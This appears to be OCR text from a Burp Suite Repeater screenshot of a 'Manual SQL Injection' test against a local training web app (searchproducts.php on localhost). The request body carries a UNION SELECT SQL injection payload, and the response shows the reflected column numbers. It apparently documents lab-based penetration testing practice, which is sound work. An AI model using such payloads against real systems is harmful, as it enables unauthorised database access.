 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Manual SQL Injection × +
Send Cancel < > Burp AI Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex \n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select 1,2,3,4,5-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
here
Search for
a product:
Search!
Product Name Product Type Description Price (in USD)
2 3 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar
Inspector
Notes
Custom actions